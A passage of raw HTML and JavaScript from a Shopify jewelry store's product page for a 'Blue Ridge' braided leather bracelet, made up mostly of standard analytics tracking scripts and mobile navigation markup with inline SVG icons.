          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56557633587,
      theme_id: 130778136627,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.jewelerstouch.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.jewelerstouch.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.jewelerstouch.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56557633587,"isMerchantRequest":null,"themeId":130778136627,"themeCityHash":"15532409142181990523","contentLanguage":"en","currency":"USD","eventMetadataId":"0787a494-7cb7-4d5a-87e6-ffc530c4cf69"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7749360222259,"requestId":"94ef14a5-06d6-4bee-ade4-e4e7628ceeb0-1769097820","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43877023023155,"productId":7749360222259,"productGid":"gid:\/\/shopify\/Product\/7749360222259","name":"'Blue Ridge' Braided Leather Bracelet","price":"375.00","sku":"760-02462","brand":"William Henry","variant":null,"category":"Mens Jewelry","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43877023023155,"productId":7749360222259,"productGid":"gid:\/\/shopify\/Product\/7749360222259","name":"'Blue Ridge' Braided Leather Bracelet","price":"375.00","sku":"760-02462","brand":"William Henry","variant":null,"category":"Mens Jewelry","nonInteraction":true,"remote":false,"referer":"https:\/\/www.jewelerstouch.com\/products\/blue-ridge-braided-leather-bracelet"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.jewelerstouch.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.jewelerstouch.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="56557633587"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="130778136627"
  data-theme-name="Palo Alto"
  data-theme-version="4.1.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.jewelerstouch.com/api/collect"
></script>
</head><body id="39-blue-ridge-39-braided-leather-bracelet" class="template-product show-buttons-animation aos-initialized  no-outline custm- product" data-animations="true"  >
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KP6VXSX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="loading-overlay"><style data-shopify>:root { --loader-image: var(--loading-svg); }</style><div class="loader loader--image">
      <div class="loader__image__holder"><div class="loader__image loader__image--fallback"></div></div>
      </div>
    </div>
  </div><a class="in-page-link skip-link" href="#MainContent">Skip to content</a>
<div class="top-header-announcement"><div id="shopify-section-announcement-bar" class="shopify-section"><div data-section-type="announcement-bar" data-section-id="announcement-bar" id="Announcement--announcement-bar" data-announcement-wrapper>
  <div class="ie11-error-message">
    <p>This site has limited support for your browser. We recommend switching to Edge, Chrome, Safari, or Firefox.</p>
  </div><style data-shopify>#Announcement--announcement-bar .top-bar {
        --bg: #f7f7f7;
        --text: #545454;
        --adjust-body: calc(var(--FONT-ADJUST-BODY) * 1.0);
        --padding: 10px;
      }
      #Announcement--announcement-bar .flickity-enabled .ticker--animated,
      #Announcement--announcement-bar .top-bar__ticker { padding: 0 25px; }

      /* Prevent CLS on page load */
      :root { --announcement-height: calc(.75rem * var(--FONT-ADJUST-BODY) * 1.0 * 1.5 + calc(10px * 2)); }</style><div class="top-bar" data-bar><div class="top-bar__slider">
          <div class="top-bar__slide">
            <div data-ticker-frame data-marquee-speed="50" class="top-bar__message">
              <div data-ticker-scale class="ticker--unloaded top-bar__scale">
                <div data-ticker-text class="top-bar__text">
                  <div data-slide="announcement-0"
      data-slide-index="0"
      data-block-id="announcement-0"
      
class="top-bar__ticker"
><p class="cart__message is-hidden" data-cart-message="true" data-limit="99">
    <span class="cart__message__default" data-message-default>FREE SHIPPING ON ALL ORDERS OVER $99</span><span class="cart__message__success">Congratulations! Your order qualifies for free shipping</span></p></div>
                </div>
              </div>
            </div>
          </div>
        </div></div></div>

<script>
  $('#announcement_btn').on('click', function(){
    $('body').addClass('announcement_cls');
  });
</script>


</div><div id="shopify-section-header" class="shopify-section header--sticky"><link rel="preload" href="//www.jewelerstouch.com/cdn/shop/t/17/assets/nav-drawer.css?v=175006030706640554431746189660" as="style" onload="this.onload=null;this.rel='stylesheet';"/><div id="nav-drawer" class="drawer drawer--right" role="navigation" style="--highlight: #d02e2e;" data-drawer>
  <div class="drawer__header"><div class="drawer__title"><a href="/" class="drawer__logo"><img
        class="drawer__logo-image lazyload"
        src="//www.jewelerstouch.com/cdn/shop/files/jt_logo_small.png?v=1680800441"
        data-src="//www.jewelerstouch.com/cdn/shop/files/jt_logo_{width}x.png?v=1680800441"
        data-widths= "[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
        data-aspectratio="6.068493150684931"
        data-sizes="auto"
        height="38.72460496613996px"
        alt="Jewelers Touch logo">
      <noscript>
        <img src="//www.jewelerstouch.com/cdn/shop/files/jt_logo_512x.png?v=1680800441" alt="Jewelers Touch logo">
      </noscript>
    </a></div><button type="button" class="drawer__close-button" aria-controls="nav-drawer" data-drawer-toggle>
      <span class="visually-hidden">Close</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close-small" viewBox="0 0 20 20"><path d="M15.89 14.696l-4.734-4.734 4.717-4.717c.4-.4.37-1.085-.03-1.485s-1.085-.43-1.485-.03L9.641 8.447 4.97 3.776c-.4-.4-1.085-.37-1.485.03s-.43 1.085-.03 1.485l4.671 4.671-4.688 4.688c-.4.4-.37 1.085.03 1.485s1.085.43 1.485.03l4.688-4.687 4.734 4.734c.4.4 1.085.37 1.485-.03s.43-1.085.03-1.485z"/></svg></button>
  </div><ul class="mobile-nav"><li class="mobile-menu__item mobile-menu__item--level-1">
          <a href="/pages/engagement-wedding" class="mobile-navlink mobile-navlink--level-1">
            ENGAGEMENT &amp; WEDDING
          </a>
        </li><li class="mobile-menu__item mobile-menu__item--level-1 mobile-menu__item--has-items" aria-haspopup="true">
          <a href="/pages/more-about-diamond" class="mobile-navlink mobile-navlink--level-1" data-nav-link-mobile>Diamonds</a>
          <button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-1" aria-controls="MobileNav--diamonds-1" data-collapsible-trigger>
            <svg class="icon icon-toggle-plus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
              <path d="M5.07667 7.3528L9.92616 12.4989L15.0723 7.64941" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            <svg class="icon icon-toggle-minus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
              <path d="M5.07667 12.6472L9.92616 7.50109L15.0723 12.3506" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            <span class="fallback-text">See More</span>
          </button>
          <div class="mobile-dropdown" id="MobileNav--diamonds-1" data-collapsible-container>
            <ul class="mobile-nav__sublist" data-collapsible-content>

                  <li class="mobile-menu__item mobile-menu__item--level-2 mobile-menu__item--has-items" aria-haspopup="true">
                  <a href="/collections/diamonds" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile>Diamond Jewelry</a><button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-2" aria-controls="MobileNav--diamonds-diamond-jewelry-1" data-collapsible-trigger>
                      <svg class="icon icon-toggle-plus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 7.3528L9.92616 12.4989L15.0723 7.64941" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <svg class="icon icon-toggle-minus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 12.6472L9.92616 7.50109L15.0723 12.3506" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <span class="fallback-text">See More</span>
                    </button><div class="mobile-dropdown" id="MobileNav--diamonds-diamond-jewelry-1" data-collapsible-container>
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/diamond-rings" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--diamond-rings">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Diamond Rings</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/diamond-earrings" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--diamond-earrings">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Diamond Earrings</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/diamond-pendants" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--diamond-pendants">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Diamond Pendants</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/diamond-necklace" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--diamond-necklaces">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Diamond Necklaces</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/collections/diamond-bracelets" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--diamond-bracelets">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Diamond Bracelets</span>
                            </a>
                          </li></ul>
                    </div></li>
                



                  <li class="mobile-menu__item mobile-menu__item--level-2 mobile-menu__item--has-items" aria-haspopup="true">
                  <a href="/" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile>Natural Diamonds</a><button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-2" aria-controls="MobileNav--diamonds-natural-diamonds-4" data-collapsible-trigger>
                      <svg class="icon icon-toggle-plus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 7.3528L9.92616 12.4989L15.0723 7.64941" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <svg class="icon icon-toggle-minus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 12.6472L9.92616 7.50109L15.0723 12.3506" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <span class="fallback-text">See More</span>
                    </button><div class="mobile-dropdown" id="MobileNav--diamonds-natural-diamonds-4" data-collapsible-container>
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--start-with-a-stone">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.9239 8.00928L18.7424 2.28037C18.6749 2.18786 18.5715 2.13379 18.4622 2.13379H5.53775C5.4284 2.13379 5.32506 2.18786 5.25756 2.28037L1.07613 8.00928C0.971506 8.15267 0.975072 8.35551 1.08464 8.4945L11.7283 21.9984C11.796 22.0843 11.8953 22.1338 12 22.1338C12.1047 22.1338 12.204 22.0843 12.2717 21.9984L22.9154 8.4945C23.0249 8.35551 23.0285 8.15263 22.9239 8.00928ZM17.9543 2.90103L16.4173 7.47563L12.7748 2.90103H17.9543ZM15.7867 7.8627H8.21325L12 3.10692L15.7867 7.8627ZM11.2252 2.90103L7.58272 7.47563L6.0456 2.90103H11.2252ZM5.42109 3.29818L6.95482 7.8627H2.08955L5.42109 3.29818ZM2.12608 8.62994H7.21259L10.9921 19.8785L2.12608 8.62994ZM12 20.6223L7.97052 8.62994H16.0294L12 20.6223ZM13.0078 19.8785L16.7873 8.62994H21.8738L13.0078 19.8785ZM17.0451 7.8627L18.5788 3.29814L21.9104 7.8627H17.0451Z" fill="#4B4F54"/>
</svg>

</span>
<span>Start with a Stone</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-setting-list" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--start-with-a-setting">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12.2233" cy="14.9682" r="8.22335" fill="#4B4F54"/>
<circle cx="12.0941" cy="14.8388" r="6.745" fill="#f2f2f2"/>
<path d="M10 4.19775L11.3802 6.95815C11.5645 7.32667 12.0904 7.32667 12.2746 6.95815L13.6548 4.19775" stroke="#4B4F54" stroke-linecap="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 7.59647L13.6073 2.75H10.3927L12 7.59647ZM13.7639 2.36543L12.3835 0H14.7196L13.7639 2.36543ZM15.2013 0.150951L14.3494 2.36543H17L15.2013 0.150951ZM17 2.75H14.2281L12.3581 8L17 2.75ZM11.6982 8L7 2.75H9.77194L11.6982 8ZM7 2.36543H9.65062L8.79869 0.150951L7 2.36543ZM9.28043 0L10.209 2.36543L11.5165 0H9.28043ZM11.95 0.262825L10.7988 2.36543H13.1012L11.95 0.262825Z" fill="#4B4F54"/>
</svg>

</span>
<span>Start with a Setting</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="#" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--shop-by-shape">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Shop by Shape</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=natural&view_type=grid&shape=Oval&color_type=White" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--oval">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.48315 2.14864C6.69663 2.844 4.11236 5.0198 2.80899 7.73394C2.02247 9.39382 2 9.52841 2 12.0182C2 14.5081 2.02247 14.6427 2.80899 16.3025C3.32584 17.3792 4.04494 18.4111 4.80899 19.1961C5.59551 19.9588 6.62921 20.6766 7.70787 21.1925C9.37079 21.9776 9.50562 22 12 22C14.4944 22 14.6292 21.9776 16.2921 21.1925C18.5169 20.1158 20.1124 18.5232 21.191 16.3025C21.9775 14.6427 22 14.5081 22 12.0182C22 9.52841 21.9775 9.39382 21.191 7.73394C20.1124 5.51328 18.5169 3.92068 16.3146 2.86643C14.8315 2.17107 14.427 2.08134 12.4944 2.01405C11.2809 1.96919 9.93258 2.03648 9.48315 2.14864ZM10.6517 3.27018C10.2697 3.76366 9.8427 4.23471 9.70787 4.30201C9.4382 4.48145 8.35955 3.22532 8.58427 3.00101C8.80899 2.79914 10.2022 2.41781 10.8315 2.39538C11.3483 2.37295 11.3483 2.39538 10.6517 3.27018ZM15.0337 2.82157L15.618 3.04588L15.1011 3.7188C14.8315 4.10013 14.5169 4.3693 14.382 4.32444C14.2697 4.27958 13.8202 3.80853 13.3708 3.27018L12.5618 2.30565L13.5056 2.44024C14.0225 2.52996 14.7191 2.68698 15.0337 2.82157ZM13.1236 3.74123C13.6404 4.34687 14.0449 4.90764 14 4.93007C13.9551 4.97493 13.4831 5.22167 12.9663 5.49084L12 5.96189L11.0562 5.49084C10.5169 5.22167 10.0449 4.97493 10 4.93007C9.91011 4.84035 11.7978 2.59726 12 2.59726C12.0899 2.59726 12.5843 3.11317 13.1236 3.74123ZM8.58427 4.12256L9.14607 4.84035H7.41573C6.26966 4.84035 5.73034 4.75062 5.82022 4.61604C6.04494 4.25714 7.59551 3.29262 7.82022 3.35991C7.93258 3.38234 8.26966 3.7188 8.58427 4.12256ZM17.1461 3.83096C18.5618 4.70576 18.4944 4.84035 16.5843 4.84035C14.7191 4.84035 14.764 4.90764 15.7978 3.65151C16.2022 3.18046 16.1124 3.15803 17.1461 3.83096ZM8.49438 6.34322C7.73034 7.66664 7.64045 7.75637 6.33708 8.51902L5.25843 9.12465V7.19559V5.28897H7.16854H9.10112L8.49438 6.34322ZM11.1011 6.36565C10.9213 6.43294 10.2247 6.70211 9.57303 6.99372L8.38202 7.50963L8.98876 6.41051L9.59551 5.3114L10.5169 5.78245C11.1236 6.09648 11.3258 6.29836 11.1011 6.36565ZM15.1461 6.67968L15.5955 7.50963L14.4045 6.99372C13.7753 6.70211 13.0787 6.43294 12.8989 6.36565C12.6742 6.29836 12.8539 6.09648 13.4607 5.80488C14.4494 5.28897 14.4045 5.26653 15.1461 6.67968ZM18.7416 7.19559V9.12465L17.6854 8.51902C17.0787 8.18256 16.4944 7.80123 16.3596 7.66664C16.2247 7.53206 15.8427 6.94885 15.5056 6.34322L14.8989 5.28897H16.8315H18.7416V7.19559ZM4.76405 8.20499L4.69663 9.12465L3.93258 8.47416L3.16854 7.84609L3.57303 7.17316C3.79775 6.81427 4.1573 6.34322 4.33708 6.09648C4.67416 5.71515 4.69663 5.73759 4.76405 6.50024C4.80899 6.92642 4.80899 7.71151 4.76405 8.20499ZM20.2247 6.88156C20.8315 7.86852 20.809 7.98068 19.8652 8.6536L19.191 9.12465V7.4199C19.191 5.53571 19.3258 5.46841 20.2247 6.88156ZM14.1124 7.37504L15.9101 8.11526L16.6517 9.90974C17.0562 10.8743 17.3933 11.8164 17.3933 12.0182C17.3933 12.2201 17.0562 13.1622 16.6517 14.1267L15.9101 15.9212L14.1124 16.6614C13.1461 17.0652 12.2022 17.4017 12 17.4017C11.7978 17.4017 10.8539 17.0652 9.88764 16.6614L8.08989 15.9212L7.34831 14.1267C6.94382 13.1622 6.60674 12.2201 6.60674 12.0182C6.60674 11.8164 6.94382 10.8743 7.34831 9.8873L8.11236 8.11526L9.77528 7.39747C10.6966 6.99372 11.6404 6.67968 11.8876 6.65725C12.1348 6.63482 13.1461 6.97129 14.1124 7.37504ZM4.29213 9.64056C4.24719 9.75272 3.77528 10.2013 3.23596 10.65L2.26966 11.4575L2.40449 10.5154C2.49438 9.99946 2.65169 9.3041 2.78652 8.99007L3.01124 8.40686L3.68539 8.92278C4.06742 9.19195 4.33708 9.50598 4.29213 9.64056ZM6.96629 9.5957C6.67416 10.2462 6.40449 10.9416 6.33708 11.121C6.26966 11.3453 6.06742 11.1434 5.75281 10.5378L5.2809 9.61813L6.33708 9.03493C6.92135 8.69847 7.41573 8.4293 7.4382 8.4293C7.46067 8.4293 7.25843 8.96764 6.96629 9.5957ZM18.2472 10.5378C17.9326 11.1434 17.7303 11.3453 17.6629 11.121C17.5955 10.9416 17.3258 10.2462 17.0337 9.5957L16.5169 8.40686L17.618 9.0125L18.7191 9.61813L18.2472 10.5378ZM21.4382 9.77515C21.573 10.3808 21.6629 10.9864 21.618 11.121C21.5955 11.2332 21.1011 10.9416 20.5393 10.4481L19.5281 9.57327L20.2022 9.0125C20.5618 8.7209 20.9438 8.51902 21.0112 8.56388C21.1011 8.60874 21.2809 9.14708 21.4382 9.77515ZM5.4382 11.0089L5.93258 12.0182L5.4382 13.0276C5.16854 13.5884 4.89888 14.037 4.83146 14.037C4.74157 14.0146 4.20225 13.566 3.57303 13.0276L2.44944 12.0182L3.57303 11.0089C4.20225 10.4705 4.74157 10.0219 4.83146 9.99946C4.89888 9.99946 5.16854 10.4481 5.4382 11.0089ZM20.427 11.0089L21.5506 12.0182L20.427 13.0276C19.8202 13.566 19.2584 14.0146 19.1685 14.037C19.1011 14.037 18.8315 13.5884 18.5618 13.0276L18.0674 12.0182L18.5618 11.0089C18.8315 10.4481 19.1011 9.99946 19.1685 9.99946C19.2584 10.0219 19.8202 10.4705 20.427 11.0089ZM4.29213 14.3959C4.33708 14.5305 4.06742 14.8445 3.68539 15.1137L3.01124 15.6296L2.78652 15.0464C2.65169 14.7324 2.49438 14.037 2.40449 13.5211L2.26966 12.579L3.23596 13.3865C3.77528 13.8351 4.24719 14.2838 4.29213 14.3959ZM6.96629 14.4408L7.48315 15.6296L6.38202 15.024L5.2809 14.4183L5.75281 13.4987C6.06742 12.893 6.26966 12.6912 6.33708 12.9155C6.40449 13.0949 6.67416 13.7903 6.96629 14.4408ZM18.2697 13.566L18.7191 14.4183L17.6404 15.024L16.5393 15.6072L17.1461 14.1492C17.4607 13.3641 17.7528 12.6912 17.7753 12.6912C17.8202 12.6912 18.0225 13.0725 18.2697 13.566ZM21.4382 14.2613C21.2809 14.8894 21.1011 15.4277 21.0112 15.4726C20.9438 15.5175 20.5618 15.3156 20.2022 15.024L19.5281 14.4632L20.5393 13.5884C21.1011 13.0949 21.5955 12.8033 21.618 12.9155C21.6629 13.0501 21.573 13.6557 21.4382 14.2613ZM4.80899 16.639C4.80899 18.1643 4.76405 18.3213 4.44944 18.0522C4.26966 17.8951 3.91011 17.3792 3.66292 16.9306L3.23596 16.0782L3.97753 15.5175C4.35955 15.2034 4.7191 14.9343 4.76405 14.9343C4.78652 14.9343 4.80899 15.6969 4.80899 16.639ZM7.64045 16.3698C7.77528 16.5044 8.1573 17.0876 8.49438 17.6708L9.10112 18.7475H7.16854H5.25843V16.8409V14.9118L6.33708 15.5175C6.92135 15.8539 7.50562 16.2353 7.64045 16.3698ZM18.7416 16.8409V18.7475H16.8315H14.9213L15.573 17.5587C16.0674 16.7287 16.5843 16.1904 17.4382 15.6745C18.0899 15.2707 18.6517 14.9567 18.6966 14.9343C18.7191 14.9343 18.7416 15.7866 18.7416 16.8409ZM20.6517 16.0558C20.7865 16.2801 19.8202 17.94 19.4157 18.1867C19.2809 18.2765 19.191 17.7381 19.191 16.6166V14.9118L19.8652 15.3829C20.2247 15.6296 20.5843 15.9437 20.6517 16.0558ZM11.1011 17.6708C11.3258 17.7381 11.1236 17.94 10.5169 18.254L9.59551 18.7251L8.98876 17.626L8.38202 16.5269L9.57303 17.0428C10.2247 17.3344 10.9213 17.6035 11.1011 17.6708ZM15.0112 17.626L14.4045 18.7251L13.5056 18.254L12.6067 17.8054L14.0449 17.1774C14.8315 16.8409 15.5056 16.5493 15.5506 16.5269C15.5955 16.5044 15.3483 16.9979 15.0112 17.626ZM13.0112 18.5681C13.573 18.8372 14.0225 19.1064 14.0225 19.1737C14 19.2634 13.5506 19.8018 13.0112 20.4298L12 21.5514L10.9888 20.4298C10.4494 19.8018 10 19.2634 9.97753 19.1737C9.97753 19.084 11.5955 18.1867 11.9326 18.097C11.9551 18.0746 12.4494 18.2989 13.0112 18.5681ZM8.62921 19.8691C7.95506 20.8112 7.8427 20.8336 6.85393 20.228C5.4382 19.3307 5.50562 19.1961 7.39326 19.1961H9.10112L8.62921 19.8691ZM18.1798 19.4204C17.9326 19.8242 16.2697 20.7887 16.0449 20.6541C15.9326 20.5869 15.618 20.228 15.3708 19.8691L14.8989 19.1961H16.6067C17.7303 19.1961 18.2697 19.2859 18.1798 19.4204ZM10.6292 20.7663L11.4382 21.7308L10.4944 21.5962C9.97753 21.5065 9.2809 21.3495 8.96629 21.2149L8.38202 20.9906L8.89888 20.3177C9.16854 19.9364 9.48315 19.6672 9.61798 19.712C9.73034 19.7569 10.1798 20.228 10.6292 20.7663ZM15.1011 20.3177L15.618 20.9906L15.0337 21.2149C14.7191 21.3495 14.0225 21.5065 13.5056 21.5738L12.5618 21.7308L13.0112 21.1925C13.9551 20.0485 14.3371 19.6448 14.4719 19.6448C14.5393 19.6448 14.8315 19.9588 15.1011 20.3177Z" fill="#151515"/>
</svg>

</span>
<span>Oval</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=natural&view_type=grid&shape=Cushion&color_type=White" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--cushion">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.62629 2.31265C5.74695 2.48363 4.67221 2.80117 4.25697 3.02101C2.64485 3.87592 1.98535 6.4895 1.98535 11.9853C1.98535 17.6277 2.64485 20.1192 4.3791 20.9985C5.67368 21.658 8.28726 22 12 22C15.7128 22 18.3263 21.658 19.6209 20.9985C21.3552 20.1192 22.0147 17.6277 22.0147 11.9853C22.0147 8.27259 21.6727 5.65901 21.0132 4.36444C20.427 3.21641 19.2545 2.60576 16.9585 2.23937C14.6869 1.89741 8.67807 1.92184 6.62629 2.31265ZM10.51 3.11871C10.8031 3.46067 10.9985 3.77821 10.9497 3.82706C10.9253 3.87592 10.0215 3.63166 8.94676 3.33854C6.94383 2.75232 6.94383 2.53249 8.99561 2.48363C9.8261 2.45921 10.0948 2.58134 10.51 3.11871ZM12.7328 3.19199C12.4397 3.5828 12.1221 3.92477 12 3.92477C11.8779 3.92477 11.5603 3.5828 11.2672 3.19199L10.7543 2.45921H12H13.2457L12.7328 3.19199ZM16.3723 2.63019C16.8608 2.75232 16.5921 2.89888 15.0533 3.33854C13.9785 3.65608 13.0748 3.87592 13.0503 3.82706C13.0015 3.77821 13.1969 3.46067 13.49 3.11871C14.0029 2.43478 15.0288 2.2638 16.3723 2.63019ZM5.86908 4.87738C5.89351 5.46361 5.86908 5.46361 5.0386 4.65755C4.15926 3.80264 4.15926 3.53395 5.01417 3.21641C5.42942 3.04543 5.55155 3.11871 5.67368 3.65608C5.77138 3.99805 5.84466 4.55984 5.86908 4.87738ZM11.2428 4.55984C11.3161 4.63312 11.0474 4.99951 10.6566 5.39033C10.0215 6.04983 9.80167 6.12311 8.48267 6.12311C7.65218 6.12311 6.87055 6.0254 6.72399 5.9277C6.55301 5.83 6.3576 5.14607 6.2599 4.38886L6.08892 2.99658L8.6048 3.75379C9.99708 4.1446 11.194 4.51099 11.2428 4.55984ZM17.7401 4.34001C17.6424 5.12164 17.447 5.83 17.276 5.9277C17.1295 6.0254 16.3478 6.12311 15.5174 6.12311C14.1983 6.12311 13.9785 6.04983 13.3434 5.39033C12.9526 4.99951 12.6839 4.63312 12.7572 4.55984C12.8061 4.51099 13.9541 4.1446 15.2975 3.72936C16.6409 3.33854 17.789 2.99658 17.8378 2.97215C17.8867 2.97215 